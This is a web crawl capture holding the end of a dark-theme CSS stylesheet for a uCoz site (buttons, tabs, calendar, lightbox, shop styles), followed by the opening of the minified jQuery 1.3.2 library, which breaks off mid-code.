.myWinPollG{margin:0; width:215px; height:131px; background:url('/.s/img/wd/6/gridh.gif') no-repeat 0 0; }
.myWinPollT{background:var(--chicago2); }
.myWinPollTd{background:#1d1c1d; }
.myWinTD1{background:var(--dimgrey); }
.myWinTD2{background:var(--woodsmoke2); }

.myWinCont .pgSwch, .myWinCont .pgSwchA{padding:2px 5px 2px 5px; border:1px solid var(--chicago2); font-weight:bold; line-height:2em; }
.myWinCont .pgSwchA{background:var(--woodsmoke2); }
.myWinCont a.pgSwch:link, .myWinCont a.pgSwch:visited{text-decoration:none; color:#918985}
.myWinCont a.pgSwch:hover{text-decoration:none; background:var(--woodsmoke2); color:var(--black-haze); }

/* ============== */
.myBtnCont{padding:0 4px 2px 4px; width:auto; white-space:nowrap; cursor:pointer; }
.myBtnCont a:link, .myBtnCont a:visited, .myBtnCont a:hover, .myBtnCont a:active{text-decoration:none; font-family:tahoma,arial,verdana; color:var(--black-haze); font-size:8pt; }
.myBtnDis a:link, .myBtnDis a:visited, .myBtnDis a:hover, .myBtnDis a:active{color:var(--outer-space); }

.myBtnLeftA{background:transparent url('/.s/img/wd/6/btn-sprite.gif') no-repeat 0 -133px; }
.myBtnRightA{background:transparent url('/.s/img/wd/6/btn-sprite.gif') no-repeat 0 -152px; }
.myBtnCenterA{background:#191817 url('/.s/img/wd/6/btn-sprite.gif') repeat-x 0 -171px; height:19px; }

.overBtn .myBtnLeftA,.downBtn .myBtnLeftA,.overBtn .myBtnLeft,.downBtn .myBtnLeft{background-position:0 -57px; }
.overBtn .myBtnRightA,.downBtn .myBtnRightA,.overBtn .myBtnRight,.downBtn .myBtnRight{background-position:0 -76px; }
.overBtn .myBtnCenter,.overBtn .myBtnCenterA{background-position:0 -95px; }
.downBtn .myBtnCenter,.downBtn .myBtnCenterA{background-position:0 -114px; }

.myBtnLeftA, .myBtnRightA, .myBtnLeft, .myBtnRight{width:3px; height:19px; white-space:nowrap; }
.myBtnLeftA img, .myBtnRightA img, .myBtnLeft img, .myBtnRight img{width:3px; height:19px; display:block; }
.myBtnLeft{background:transparent url('/.s/img/wd/6/btn-sprite.gif') no-repeat 0 0; }
.myBtnRight{background:transparent url('/.s/img/wd/6/btn-sprite.gif') no-repeat 0 -19px; }
.myBtnCenter{background:#191817 url('/.s/img/wd/6/btn-sprite.gif') repeat-x 0 -38px; height:19px; }
/* ============== */

/* ============== */
.u-sugglist{overflow:auto; position:relative; border:1px solid #57544F; border-top:0px; background:var(--black); }
.u-suggcont{text-align:left; padding-left:3px; background:var(--black); border-collapse:separate; border-spacing:0}
.u-suggrowhl{background:var(--woodsmoke) !important}
.u-suggcell0{color:var(--silver-chalice); }
.u-suggmark{font-weight:bold; }
.u-suggcell1{}
.u-suggcont td{}
.u-suggcell2{}
.u-suggrow{}
/* ============== */

/* ============== */
.u-tabc-p{position:relative; overflow:hidden}
.u-tabc-listp{}
.u-tabc-list{height:26px}
.u-tabc-scrbut{position:absolute; background:transparent; right:0px; top:0; width:43px; height:26px; z-index:5}
.u-tabc-scrl, .u-tabc-scrr{width:18px; float:left; height:22px; display:inline; overflow:hidden; font-size:1px}
.u-tabc-scrl{margin:4px 0 0 7px; background:transparent url('/.s/img/wd/6/scroll-left.gif') no-repeat scroll 0 0; cursor:pointer; }
.u-tabc-scrr{margin:4px 0 0 0; background:transparent url('/.s/img/wd/6/scroll-right.gif') no-repeat scroll -18px 0; cursor:pointer; }
.u-tabc-tab{overflow:hidden; cursor:pointer; float:left; padding-right:1px; position:relative; z-index:1; display:inline; height:26px; }
.u-tabc-tab-act{color:var(--silver-chalice2); z-index:2; height:26px; margin-bottom:0px}
.u-tabc-tab-over{color:var(--silver-chalice2); }
.u-tabc-pbot{display:none; height:3px; overflow:hidden; font-size:1px; }
.u-tabc-tabl{padding-bottom:10px; margin-top:2px; padding-right:10px; background:transparent url('/.s/img/wd/6/tabs-sprite.gif') no-repeat scroll right -351px; position:relative; }
.u-tabc-tab-act .u-tabc-tabl{padding-bottom:10px; margin-top:0px; background:transparent url('/.s/img/wd/6/tabs-sprite.gif') no-repeat scroll right -351px}
.u-tabc-tabr{padding-left:10px; background:transparent url('/.s/img/wd/6/tabs-sprite.gif') no-repeat scroll 0 -51px}
.u-tabc-tabr-wcl{padding-right:28px}
.u-tabc-label{background:transparent url('/.s/img/wd/6/tabs-sprite.gif') repeat-x scroll 0 -201px; font-size:12px; white-space:nowrap; cursor:pointer; font-family:tahoma,arial,helvetica; font-size-adjust:none; font-stretch:normal; font-style:normal; font-variant:normal; padding:6px 0; }

.u-tabc-closebut{display:none; width:16px; height:16px; position:absolute; right:9px; top:3px; overflow:hidden; font-size:1px}
.u-tabc-closebut-over{display:none; }
.u-tabc-icon{display:none; margin-right:3px; width:16px; height:16px; vertical-align:-4px}

.u-tabc-body{padding:2px; border:1px solid #777777}
.u-tabc-content{overflow:auto; -moz-user-select:text}
/* ============== */

/* ============== */
.u-combo{padding:0; white-space:nowrap; border-collapse:separate; border:1px solid var(--armadillo); }
.u-combofocus .u-comboeditcell{}
.u-comboeditcell{background:#101010; vertical-align:top; border-right:1px solid var(--armadillo); border-spacing:0}
.u-comboedit{color:var(--white); }
.u-comboedit::-moz-focus-inner{border:0; }
.u-combobut{width:16px; height:18px; background:url('/.s/img/wd/6/trigger.gif') no-repeat 0 0; vertical-align:top; padding:0; margin:0}
.u-combobuthl{background-position:-16px 0}
.u-comboopen .u-combobut{background-position:-32px 0 !important}

.u-combolist{color:var(--white); font-weight:normal; overflow:auto; position:relative; border:1px solid var(--armadillo); border-top:0px; background:var(--black); }
.u-combolist > div:hover{background:#39f; color:var(--white); }
.u-combocont{border-collapse:separate; border-spacing:0; }
.u-combocont td{font-size:11px; font-family:Verdana,Tahoma,Arial; }
.u-comborowhl{background:var(--woodsmoke3) !important; cursor:pointer; }
.u-comborowsel{}
.u-comborowicon{vertical-align:0px; margin:0 3px 0 1px}
.u-combocell0{}
.u-combocell1{}
/* ============== */

#gcatalog .gcont{height:430px; min-width:200px; position:relative }
#gcatalog .ghead{height:24px; line-height:24px; padding-left:5px; background:#1e1d1c url('/.s/img/wd/6/cmp-bg.gif') repeat-x 0 0 }
#gcatalog .gitem{width:47%; min-width:200px; float:left; margin:2px; padding:3px; text-decoration:none; font-size:12px; border:var(--chicago2) 1px solid; border-radius:3px; background-color:transparent }
#gcatalog .gitem:hover, #gcatalog a.gsel{ background-color:#4f4f4f; border:var(--black) 1px solid; color:var(--white); }
#gcatalog .gitem img{background:url('/.s/img/icon/ajsml.gif') no-repeat 8px 8px; width:32px; height:32px; border:1px solid #1A1A1A; float:left; margin-right:6px }
#gcatalog .gname{font-size:12px; padding-bottom:3px }
#gcatalog .gpage{padding:2px 5px 2px 5px; border-left:1px solid var(--chicago2); border-top:1px solid var(--chicago2); border-bottom:1px solid var(--chicago2); }
#ggoods{overflow:hidden }
#gcats{overflow-x:auto; overflow-y:auto; padding-right:5px }
#gcats ul.cat-tree{display:none; list-style:none!important; margin:0!important; padding:0 0 0 16px!important; line-height:1.3em; text-align:left; }
#gcats .cat-tree li{background:none!important; padding:0!important; }
#gcats .cat-tree i{padding-left:12px; height:14px; background:transparent url('/.s/img/wd/6/sb.gif') 0 2px no-repeat }
#gcats .cat-tree u{padding-left:12px; height:14px; background:transparent url('/.s/img/icon/pm.gif') no-repeat }
#gcats .cat-tree u.plus{background-position:0 3px; }
#gcats .cat-tree u.minus{background-position:0 -18px }
#gcats .cat-tree a{text-decoration:none }
#gcats .cat-tree a:hover{text-decoration:underline }

/*shop options image select box*/
.img-select-box { --item-size: 130px; --item-border-color: var(--silver-chalice); --item-main-color: var(--silver-chalice); --item-overlay-color: #00000059; display: grid; grid-template-columns: repeat(auto-fill, minmax(var(--item-size), 1fr)); gap: 10px; }
.img-item img {width: 100%;object-fit: scale-down;pointer-events: none;max-width: 100%;}
.img-item.loader img {position: relative; z-index: 2}
.img-item { min-height: var(--item-size); display: flex; align-items: center; justify-content: center; border: 1px solid var(--item-border-color); transition: opacity .3s ease; cursor: pointer; position: relative; user-select: none;-webkit-tap-highlight-color: transparent;}
.img-item.selected { border-color:var(--item-main-color); }
.img-item.loader { color: var(--item-main-color); pointer-events: none!important;}
.img-item-stump {display:none;position:absolute;width: calc(var(--item-size) / 2);height: calc(var(--item-size) / 2)}
.img-item.loader .img-item-stump {display: block}
.img-item:before { content: ""; width: 40px; height: 40px; display: block; position: absolute; left: 50%; top: 50%; border-radius: 20px; background: var(--item-main-color) url("/.s/img/icon/bi_check.svg") no-repeat center center; z-index: 4; background-size: contain; transform: translate(-50%, -50%) scale(0); transform-origin: center center; backface-visibility: hidden; transition: transform .3s ease; pointer-events: none; }
.img-item:after { content: ""; inset: 0; border-radius: inherit; position: absolute; z-index: 3; display: block; background: var(--item-overlay-color); opacity: 0; transition: opacity .3s ease; pointer-events: none; }
.img-item.selected:before { transform: translate(-50%, -50%) scale(1); } .img-item.selected:after { opacity: 1; }
/*==============================*/

div.dp-calendar{background-color:#363636; border-color:#c2c2c2; }
div.dp-popup h2{background-color:var(--dimgrey); color:var(--black-haze); }
table.jCalendar th{background:#363636; border-bottom:1px solid var(--seashell); color:var(--seashell); }
table.jCalendar td{color:var(--white); }
table.jCalendar td.other-month{color:var(--dimgrey) }
table.jCalendar .dp-day td.dp-hover{ background:transparent url('/.s/img/wd/6/c.png') no-repeat 0 -79px; text-decoration:none; color:var(--seashell) }
table.jCalendar .dp-day td.today{color:#ffc600!important }
table.jCalendar .dp-day td.selected{background:#00aef0 url('/.s/img/wd/6/c.png') no-repeat 0 -79px !important; color:var(--seashell); }

.x-lb .x-sh, .x-lb .xw-bl{display:none !important; }
.x-lb .xw-ml, .x-lb .xw-mr{margin:0 !important; padding:0 !important; background:none !important; }
.x-lb .xw-mc{color:#333; font-weight:normal; float:none; margin:0; padding:3px !important; line-height:28px; background:var(--white) !important; border:0 !important; border-radius:4px; box-shadow:0 10px 25px rgba(0, 0, 0, 0.5); }
.x-lb .xw-hdr-text{display:none !important; }
.x-lb .xw-hdr img{display:none; }
.x-lb .xw-tl, .x-lb .xw-tr, .x-lb .xw-tc, .x-lb .xw-hdr, .x-lb .xw-sps{height:0 !important; background:none !important; padding:0 !important; }
.x-lb .xw-tc{overflow:visible !important; }
.x-lb .xt-close{position:absolute !important; right:-18px; top:-18px; margin:0 !important; z-index:10014 !important; width:36px !important; height:36px !important; background:url('/.s/src/ulightbox/fancybox_sprite.png') !important; }
.x-lb .xw-body{border:0 !important; padding:0 !important; }
.x-lb a.lbuprev span, .x-lb a.lbunext span{width:36px !important; height:36px !important; }
.x-lb a.lbuprev span{background:url('/.s/src/ulightbox/fancybox_sprite.png') 0 -36px !important; left:20px !important; }
.x-lb a.lbunext span{background:url('/.s/src/ulightbox/fancybox_sprite.png') 0 -72px !important; right:20px !important; }

.u-payment-sum.note-white{text-align:center; font-size:12px; color:#f5f5f5; font-weight:normal; }

#subscribe{float:right; font-size:10px; }

/* Crossposting */
.myTbl5 td:not(.myTblhmTD1):not(.x-post-select){border:1px solid var(--dove-gray3); }
.myTblhTD1{background:var(--black); color:var(--boulder); text-shadow:none; }
.myTblhTD2{background:var(--black); border-top-right-radius:5px; border-left:1px solid var(--dove-gray3); border-top:1px solid var(--dove-gray3); border-right:1px solid var(--dove-gray3); color:var(--boulder); font-size:16px; font-weight:bold; height:36px; }
.myTblhTD3{background:var(--black); border-left:1px solid var(--dove-gray3); border-top:1px solid var(--dove-gray3); border-bottom:1px solid #222; font-size:13px; color:var(--boulder); }
.myTblhTD4{background:var(--black); border-left:1px solid var(--dove-gray3); border-top:1px solid var(--dove-gray3); border-bottom:1px solid #222; border-right:1px solid var(--dove-gray3); font-size:13px; color:var(--boulder); }
.myTblTDr1,
.myTblTDm2,
.myTblTDl3{background:#3b3b3b; }

.myTblTD3, .myTblTD4, .myTblTD5, .myTblTD6{background:#ebf0fa; }

/* new content wrapper */
[container]{border-color:#a1a1a1; background:#7c7c7c linear-gradient(var(--dove-gray2), #7c7c7c 1rem); box-shadow:0 0 0 1px #6c6c6c inset; }
[container] > div{border-color:var(--armadillo2); background:var(--woodsmoke3); }
[container] > [top-block]{background:var(--outer-space) linear-gradient(var(--outer-space), var(--woodsmoke3)); }
[container] > [breadcrumbs]{background:var(--outer-space) linear-gradient(var(--woodsmoke3), var(--outer-space)); }
[content].content-dark { background:var(--dimgrey); }

/* common new button style */
.ubtn-default {
	color: var(--black-haze);
	box-shadow: inset 0px 0px 1px 1px var(--dimgrey);
	border-color: #d4d4d4;
	background: linear-gradient(0deg, rgba(96,96,96,1) 11%, rgba(114,114,114,1) 17%, rgba(85,85,85,1) 45%);
}
.ubtn-default.light-btn {
	box-shadow: inset 0px 0px 1px 1px #8d8d8d;
	background: linear-gradient(0deg, rgba(96,96,96,1) 1%, rgba(114,114,114,1) 15%, rgba(85,85,85,1) 45%);
}

.ubtn-default.remove-button,
.ubtn-default.remove-button:hover,
.ubtn-default.remove-button:active{
	border-color: #571111;
	box-shadow: none;
	color: var(--white);
	background: #B80000 linear-gradient(to bottom, #B80000 0%, #571111 100%);
}

.ubtn-default:hover {box-shadow: inset 0px 0px 1px 1px #adadad;}
.ubtn-default:active {background: #5b5b5b;}
.ubtn-default:disabled {
	color: rgba(16, 16, 16, 0.7);
	background: rgba(239, 239, 239, 0.5);
	border-color: rgba(118, 118, 118, 0.7);
	box-shadow: none;
	cursor: default;
}
button.tgme_widget_login_button {
	display: inline-block;
	vertical-align: top;
	font-size: 13px;
	font-weight: 500;
	line-height: 20px;
	border-radius: 17px;
	background-color: #54a9eb;
	text-overflow: ellipsis;
	overflow: hidden;
	padding: 7px 16px 6px;
	margin: 0;
	border: none;
	color: var(--white);
	cursor: pointer;
}
button.tgme_widget_login_button:focus,
button.tgme_widget_login_button:active:focus {
	outline: none;
	box-shadow: none;
}
.tgme_widget_login_button_icon {
	display: inline-block;
	vertical-align: top;
	background: no-repeat 0 0;
}
button.tgme_widget_login_button .tgme_widget_login_button_icon {
	background: url('data:image/svg+xml,%3Csvg%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%20width%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22m1.95617055%2011.392196c5.77764656-2.42328736%209.63031585-4.02086673%2011.55800785-4.79273807%205.5039525-2.20384954%206.6476266-2.5866818%207.3930574-2.59932314.1639507-.00278035.5305319.0363352.7679878.22182361.2005031.15662277.2556695.36819788.2820684.51669348.026399.1484956.0592719.48677234.0331404.75109194-.2982611%203.0169019-1.5888322%2010.33812718-2.2454015%2013.71710898-.2778191%201.4297738-.8288514%201.7357846-1.3584441%201.7826999-1.1509274.1019576-2.0208916-.5588425-3.1356211-1.2622918-1.7443316-1.1007592-2.3854935-1.3972358-4.0786694-2.4713734-1.95675765-1.2413519-.8891962-1.8911034.2259543-3.0061212.2918402-.2918054%205.3989024-4.83750096%205.497052-5.24030969.0122753-.05037796-.1557336-.55407742-.2716182-.65323489-.1158847-.09915747-.2869204-.06524947-.4103446-.03828214-.17495.03822537-2.9615423%201.81132342-8.35977698%205.31929412-.79096496.5228681-1.50739646.7776269-2.1492945.7642766-.70764107-.0147176-2.06885864-.3851791-3.08078398-.7018404-1.24116762-.388398-1.69932554-.5713149-1.61342745-1.2309348.04474105-.3435709.36011227-.7024173.94611366-1.0765391z%22%20fill%3D%22%23fff%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E') no-repeat 0 -1px;
}
button.tgme_widget_login_button {
	font-size: 11px;
	line-height: 14px;
	padding: 3px 9px;
	margin-top: 3px;
	border-radius: 10px;
}
button.tgme_widget_login_button .tgme_widget_login_button_icon {
	width: 14px;
	height: 12px;
	margin: 1px 6px 0 -2px;
	background-size: 14px;
}
body.rtl button.tgme_widget_login_button .tgme_widget_login_button_icon {
	margin-left: 6px;
	margin-right: -2px;
}

/*delivery invoice create form wnd*/
.delivery-invoice__inner { --indent-s: 5px; --indent-l: 12px; --indent-xl: 12px; --modal-bg: var(--dimgrey); padding: 0 var(--indent-l) 0 0}
.delivery-invoice-section__title {font-weight: bold}
.delivery-invoice :is(input, label, textarea) {border-radius: 0}

/*shop variations front style*/
:where(.variation-images-modal) .modal-sticky-info {padding-bottom: 12px;position: sticky;background: var(--orchid);top: 0;z-index: 1;}
:where(.variation-modal) .variation-actions, .variation-images-actions{padding-top: 12px;}
:where(.variation-images-modal) .image-options {--io-primary-color: var(--silver-chalice);--io-color: var(--seashell);--io-overlay-color: var(--dove-gray2);--io-check-overlay-color: #00000059;}
:where(.variation-edit-modal) {--ve-f-border: var(--silver-chalice); --ve-color: var(--silver-chalice2); :is(.variation-label, #f) { font-weight:400; } }
:where(.variation-edit-modal) .variation-images { --v-add-primary-color:var(--silver-chalice);--vi-item-bg:var(--dove-gray2); --v-add-bg:var(--vi-item-bg) }
/*shop variations front style end*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s32.ucoz.net/src/jquery-1.3.2.js
body_size: 57605
content:
/*
 * jQuery JavaScript Library v1.3.2
 * http://jquery.com/
 *
 * Copyright (c) 2009 John Resig
 * Dual licensed under the MIT and GPL licenses.
 * http://docs.jquery.com/License
 *
 * Date: 2009-02-19 17:34:21 -0500 (Thu, 19 Feb 2009)
 * Revision: 6246
 */
(function(){var g=this,j,z=g.jQuery,p=g.$,b=g.jQuery=g.$=function(E,F){return new b.fn.init(E,F)},D=/^[^<]*(<(.|\s)+>)[^>]*$|^#([\w-]+)$/,k=/^.[^:#\[\.,]*$/;b.fn=b.prototype={init:function(E,H){E=E||document;if(E.nodeType){this[0]=E;this.length=1;this.context=E;return this}if(typeof E==="string"){var G=D.exec(E);if(G&&(G[1]||!H)){if(G[1]){E=b.clean([G[1]],H)}else{var I=document.getElementById(G[3]);if(I&&I.id!=G[3]){return b().find(E)}var F=b(I||[]);F.context=document;F.selector=E;return F}}else{return b(H).find(E)}}else{if(b.isFunction(E)){return b(document).ready(E)}}if(E.selector&&E.context){this.selector=E.selector;this.context=E.context}return this.setArray(b.isArray(E)?E:b.makeArray(E))},selector:"",jquery:"1.3.2",size:function(){return this.length},get:function(E){return E===j?Array.prototype.slice.call(this):this[E]},pushStack:function(F,H,E){var G=b(F);G.prevObject=this;G.context=this.context;if(H==="find"){G.selector=this.selector+(this.selector?" ":"")+E}else{if(H){G.selector=this.selector+"."+H+"("+E+")"}}return G},setArray:function(E){this.length=0;Array.prototype.push.apply(this,E);return this},each:function(F,E){return b.each(this,F,E)},index:function(E){return b.inArray(E&&E.jquery?E[0]:E,this)},attr:function(E,H,G){var F=E;if(typeof E==="string"){if(H===j){return this[0]&&b[G||"attr"](this[0],E)}else{F={};F[E]=H}}return this.each(function(I){for(E in F){b.attr(G?this.style:this,E,b.prop(this,F[E],G,I,E))}})},css:function(E,F){if((E=="width"||E=="height")&&parseFloat(F)<0){F=j}return this.attr(E,F,"curCSS")},text:function(F){if(typeof F!=="object"&&F!=null){return this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(F))}var E="";b.each(F||this,function(){b.each(this.childNodes,function(){if(this.nodeType!=8){E+=this.nodeType!=1?this.nodeValue:b.fn.text([this])}})});return E},wrapAll:function(E){if(this[0]){var F=b(E,this[0].ownerDocument).clone();if(this[0].parentNode){F.insertBefore(this[0])}F.map(function(){var G=this;while(G.firstChild){G=G.firstChild}return G}).append(this)}return this},wrapInner:function(E){return this.each(function(){b(this).contents().wrapAll(E)})},wrap:function(E){return this.each(function(){b(this).wrapAll(E)})},append:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.appendChild(E)}})},prepend:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.insertBefore(E,this.firstChild)}})},before:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this)})},after:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this.nextSibling)})},end:function(){return this.prevObject||b([])},push:[].push,sort:[].sort,splice:[].splice,find:function(E){if(this.length===1){var F=this.pushStack([],"find",E);F.length=0;b.find(E,this[0],F);return F}else{return this.pushStack(b.unique(b.map(this,function(G){return b.find(E,G)})),"find",E)}},clone:function(F){var E=this.map(function(){if(!b.support.noCloneEvent&&!b.isXMLDoc(this)){var I=this.outerHTML;if(!I){var J=this.ownerDocument.createElement("div");J.appendChild(this.cloneNode(true));I=J.innerHTML}return b.clean([I.replace(/ jQuery\d+="(?:\d+|null)"/g,"").replace(/^\s*/,"")])[0]}else{return this.cloneNode(true)}});if(F===true){var H=this.find("*").andSelf(),G=0;E.find("*").andSelf().each(function(){if(this.nodeName!==H[G].nodeName){return}var I=b.data(H[G],"events");for(var K in I){for(var J in I[K]){b.event.add(this,K,I[K][J],I[K][J].data)}}G++})}return E},filter:function(E){return this.pushStack(b.isFunction(E)&&b.grep(this,function(G,F){return E.call(G,F)})||b.multiFilter(E,b.grep(this,function(F){return F.nodeType===1})),"filter",E)},closest:function(E){var G=b.expr.match.POS.test(E)?b(E):null,F=0;return this.map(function(){var H=this;while(H&&H.ownerDocument){if(G?G.index(H)>-1:b(H).is(E)){b.data(H,"closest",F);return H}H=H.parentNode;F++}})},not:function(E){if(typeof E==="string"){if(k.test(E)){return this.pushStack(b.multiFilter(E,this,true),"not",E)}else{E=b.multiFilter(E,this)}}var F=E.length&&E[E.length-1]!==j&&!E.nodeType;return this.filter(function(){return F?b.inArray(this,E)<0:this!=E})},add:function(E){return this.pushStack(b.unique(b.merge(this.get(),typeof E==="string"?b(E):b.makeArray(E))))},is:function(E){return !!E&&b.multiFilter(E,this).length>0},hasClass:function(E){return !!E&&this.is("."+E)},val:function(L){if(L===j){var F=this[0];if(F){if(b.nodeName(F,"option")){return(F.attributes.value||{}).specified?F.value:F.text}if(b.nodeName(F,"select")){var I=F.selectedIndex,M=[],K=F.options,H=F.type=="select-one";if(I<0){return null}for(var G=H?I:0,J=H?I+1:K.length;G<J;G++){var E=K[G];if(E.selected){L=b(E).val();if(H){return L}M.push(L)}}return M}return(F.value||"").replace(/\r/g,"")}return j}if(typeof L==="number"){L+=""}return this.each(function(){if(this.nodeType!=1){return}if(b.isArray(L)&&/radio|checkbox/.test(this.type)){this.checked=(b.inArray(this.value,L)>=0||b.inArray(this.name,L)>=0)}else{if(b.nodeName(this,"select")){var N=b.makeArray(L);b("option",this).each(function(){this.selected=(b.inArray(this.value,N)>=0||b.inArray(this.text,N)>=0)});if(!N.length){this.selectedIndex=-1}}else{this.value=L}}})},html:function(E){return E===j?(this[0]?this[0].innerHTML.replace(/ jQuery\d+="(?:\d+|null)"/g,""):null):this.empty().append(E)},replaceWith:function(E){return this.after(E).remove()},eq:function(E){return this.slice(E,+E+1)},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments),"slice",Array.prototype.slice.call(arguments).join(","))},map:function(E){return this.pushStack(b.map(this,function(G,F){return E.call(G,F,G)}))},andSelf:function(){return this.add(this.prevObject)},domManip:function(J,M,L){if(this[0]){var E=(this[0].ownerDocument||this[0]).createDocumentFragment(),G=b.clean(J,(this[0].ownerDocument||this[0]),E),I=E.firstChild;if(I){for(var H=0,F=this.length;H<F;H++){L.call(K(this[H],I),this.length>1||H>0?E.cloneNode(true):E)}}if(G){b.each(G,r)}}return this;function K(N,O){return M&&b.nodeName(N,"table")&&b.nodeName(O,"tr")?(N.getElementsByTagName("tbody")[0]||N.appendChild(N.ownerDocument.createElement("tbody"))):N}}};b.fn.init.prototype=b.fn;function r(E,F){if(F.src){b.ajax({url:F.src,async:false,dataType:"script"})}else{b.globalEval(F.text||F.textContent||F.innerHTML||"")}if(F.parentNode){F.parentNode.removeChild(F)}}function d(){return +new Date}b.extend=b.fn.extend=function(){var L=arguments[0]||{},I=1,F=arguments.length,E=false,H;if(typeof L==="boolean"){E=L;L=arguments[1]||{};I=2}if(typeof L!=="object"&&!b.isFunction(L)){L={}}if(F==I){L=this;--I}for(;I<F;I++){if((H=arguments[I])!=null){for(var G in H){var J=L[G],K=H[G];if(L===K){continue}if(E&&K&&typeof K==="object"&&!K.nodeType){L[G]=b.extend(E,J||(K.length!=null?[]:{}),K)}else{if(K!==j){L[G]=K}}}}}return L};var o=/z-?index|font-?weight|opacity|zoom|line-?height/i,A=document.defaultView||{},x=Object.prototype.toString;b.extend({noConflict:function(E){g.$=p;if(E){g.jQuery=z}return b},isFunction:function(E){return x.call(E)==="[object Function]"},isArray:function(E){return x.call(E)==="[object Array]"},isXMLDoc:function(E){return E.nodeType===9&&E.documentElement.nodeName!=="HTML"||!!E.ownerDocument&&b.isXMLDoc(E.ownerDocument)},globalEval:function(G){if(G&&/\S/.test(G)){var E=document.getElementsByTagName("head")[0]||document.documentElement,F=document.createElement("script");F.type="text/javascript";if(b.support.scriptEval){F.appendChild(document.createTextNode(G))}else{F.text=G}E.insertBefore(F,E.firstChild);E.removeChild(F)}},nodeName:function(F,E){return F.nodeName&&F.nodeName.toUpperCase()==E.toUpperCase()},each:function(I,K,G){var F,H=0,E=I.length;if(G){if(E===j){for(F in I){if(K.apply(I[F],G)===false){break}}}else{for(;H<E;){if(K.apply(I[H++],G)===false){break}}}}else{if(E===j){for(F in I){if(K.call(I[F],F,I[F])===false){break}}}else{for(var J=I[0];H<E&&K.call(J,H,J)!==false;J=I[++H]){}}}return I},prop:function(H,I,G,F,E){if(b.isFunction(I)){I=I.call(H,F)}return typeof I==="number"&&G=="curCSS"&&!o.test(E)?I+"px":I},className:{add:function(E,F){b.each((F||"").split(/\s+/),function(H,G){if(E.nodeType==1&&!b.className.has(E.className,G)){E.className+=(E.className?" ":"")+G}})},remove:function(E,F){if(E.nodeType==1){E.className=F!==j?b.grep(E.className.split(/\s+/),function(G){return !b.className.has(F,G)}).join(" "):""}},has:function(F,E){return F&&b.inArray(E,(F.className||F).toString().split(/\s+/))>-1}},swap:function(H,G,I){var E={};for(var F in G){E[F]=H.style[F];H.style[F]=G[F]}I.call(H);for(var F in G){H.style[F]=E[F]}},css:function(H,F,J,E){if(F=="width"||F=="height"){var L,G={position:"absolute",visibility:"hidden",display:"block"},K=F=="width"?["Left","Right"]:["Top","Bottom"];function I(){L=F=="width"?H.offsetWidth:H.offsetHeight;if(E==="border"){return}b.each(K,function(){if(!E){L-=parseFloat(b.curCSS(H,"padding"+this,true))||0}if(E==="margin"){L+=parseFloat(b.curCSS(H,"margin"+this,true))||0}else{L-=parseFloat(b.curCSS(H,"border"+this+"Width",true))||0}})}if(H.offsetWidth!==0){I()}else{b.swap(H,G,I)}return Math.max(0,Math.round(L))}return b.curCSS(H,F,J)},curCSS:function(I,E,G){var L,F=I.style;if(E=="opacity"&&!b.support.opacity){L=b.attr(F,"opacity");return L==""?"1":L}if(E.match(/float/i)){E=w}if(!G&&F&&F[E]){L=F[E]}else{if(A.getComputedStyle){if(E.match(/float/i)){E="float"}E=E.replace(/([A-Z])/g,"-$1").toLowerCase();var M=A.getComputedStyle(I,null);if(M){L=M.getPropertyValue(E)}if(E=="opacity"&&L==""){L="1"}}else{if(I.currentStyle){var K=E.replace(/\-(\w)/g,function(O,N){return N.toUpperCase()});L=I.currentStyle[E]||I.currentStyle[K];if(!/^\d+(px)?$/i.test(L)&&/^\d/.test(L)){var J=F.left,H=I.runtimeStyle.left;I.runtimeStyle.left=I.currentStyle.left;F.left=L||0;L=F.pixelLeft+"px";F.left=J;I.runtimeStyle.left=H}}}}return L},clean:function(F,K,J){K=K||document;if(typeof K.createElement==="undefined"){K=K.ownerDocument||K[0]&&K[0].ownerDocument||document}if(!J&&F.length===1&&typeof F[0]==="string"){var H=/^<(\w+)\s*\/?>$/.exec(F[0]);if(H){return[K.createElement(H[1])]}}var G=[],E=[],L=K.createElement("div");b.each(F,function(P,S){if(typeof S==="number"){S+=""}if(!S){return}if(typeof S==="string"){S=S.replace(/(<(\w+)[^>]*?)\/>/g,function(U,V,T){return T.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?U:V+"></"+T+">"});var O=S.replace(/^\s+/,"").substring(0,10).toLowerCase();var Q=!O.indexOf("<opt")&&[1,"<select multiple='multiple'>","</select>"]||!O.indexOf("<leg")&&[1,"<fieldset>","</fieldset>"]||O.match(/^<(thead|tbody|tfoot|colg|cap)/)&&[1,"<table>","</table>"]||!O.indexOf("<tr")&&[2,"<table><tbody>","</tbody></table>"]||(!O.indexOf("<td")||!O.indexOf("<th"))&&[3,"<table><tbody><tr>","</tr></tbody></table>"]||!O.indexOf("<col")&&[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]||!b.support.htmlSerialize&&[1,"div<div>","</div>"]||[0,"",""];L.innerHTML=Q[1]+S+Q[2];while(Q[0]--){L=L.lastChild}if(!b.support.tbody){var R=/<tbody/i.test(S),N=!O.indexOf("<table")&&!R?L.firstChild&&L.firstChild.childNodes:Q[1]=="<table>"&&!R?L.childNodes:[];for(var M=N.length-1;M>=0;--M){if(b.nodeName(N[M],"tbody")&&!N[M].childNodes.length){N[M].parentNode.removeChild(N[M])}}}if(!b.support.leadingWhitespace&&/^\s/.test(S)){L.insertBefore(K.createTextNode(S.match(/^\s*/)[0]),L.firstChild)}S=b.makeArray(L.childNodes)}if(S.nodeType){G.push(S)}else{G=b.merge(G,S)}});if(J){for(var I=0;G[I];I++){if(b.nodeName(G[I],"script")&&(!G[I].type||G[I].type.toLowerCase()==="text/javascript")){E.push(G[I].parentNode?G[I].parentNode.removeChild(G[I]):G[I])}else{if(G[I].nodeType===1){G.splice.apply(G,[I+1,0].concat(b.makeArray(G[I].getElementsByTagName("script"))))}J.appendChild(G[I])}}return E}return G},attr:function(J,H,K){if(!J||J.nodeType==3||J.nodeType==8){return j}var 